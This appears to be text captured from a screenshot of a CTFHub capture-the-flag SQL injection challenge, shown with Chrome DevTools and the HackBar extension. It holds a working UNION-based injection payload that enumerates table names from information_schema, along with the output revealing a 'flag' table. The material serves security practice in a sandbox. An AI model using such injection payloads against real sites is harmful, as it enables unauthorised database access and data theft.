 select * from news where id='0'union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli' -- '
ID: 1
Data: flag,news
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://challenge-69e8383ae59c7750.sandbox.ctfhub.com:10800/?id=0'union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli' --+